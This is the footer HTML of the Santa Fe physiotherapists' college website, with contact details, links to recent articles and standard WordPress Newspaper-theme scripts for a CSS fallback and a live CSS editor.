            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://kinesiologossantafe.com.ar/"><img src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Colegio de Kinesiólogos, fisioterapuetas, terapeutas físicos de la Provincia de Santa Fe - 1era. Circunscripción<div class="footer-email-wrap">Contáctanos: <a href="mailto:info@kinesiologossantafe.com.ar">info@kinesiologossantafe.com.ar</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/KinesiologiaSantaFe/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/kinessantafe" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColegiodeKines1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="#">Av. Rivadavia 2553 Piso 1 – Local 73</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">Atención: Lu a Vi de 08:00 a 15:00</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="#">Telefono 0342 452-8425</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">ws +54 9 342 5013728</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Santa Fe Planet                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/matriculados-enero-2026/" rel="bookmark" class="td-image-wrap" title="Matriculados Enero 2026"><img width="100" height="70" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/matriculados-enero-100x70.jpeg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/matriculados-enero-100x70.jpeg 100w, https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/matriculados-enero-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matriculados Enero 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/matriculados-enero-2026/" rel="bookmark" title="Matriculados Enero 2026">Matriculados Enero 2026</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/taller-de-gimnasia-kinesica/" rel="bookmark" class="td-image-wrap" title="Taller de Gimnasia Kinésica"><img width="100" height="70" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/kinefilaxia-2026-100x70.jpg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/kinefilaxia-2026-100x70.jpg 100w, https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/kinefilaxia-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Taller de Gimnasia Kinésica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/taller-de-gimnasia-kinesica/" rel="bookmark" title="Taller de Gimnasia Kinésica">Taller de Gimnasia Kinésica</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/reeducacion-postural-con-abordaje-global-y-cadenas-cruzadas/" rel="bookmark" class="td-image-wrap" title="Reeducación Postural con Abordaje Global y Cadenas Cruzadas"><img width="100" height="70" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/oleari-2026-100x70.jpg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/oleari-2026-100x70.jpg 100w, https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/oleari-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Reeducación Postural con Abordaje Global y Cadenas Cruzadas"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/reeducacion-postural-con-abordaje-global-y-cadenas-cruzadas/" rel="bookmark" title="Reeducación Postural con Abordaje Global y Cadenas Cruzadas">Reeducación Postural con Abordaje Global y Cadenas Cruzadas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 697cc86f7d193
    -->

    <script type='text/javascript' src='https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://kinesiologossantafe.com.ar/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kinesiologossantafe.com.ar/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697cc86f7d230"></textarea>
						<div id="td_live_css_uid_1_697cc86f7d230" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697cc86f7d230');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697cc86f7d230");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>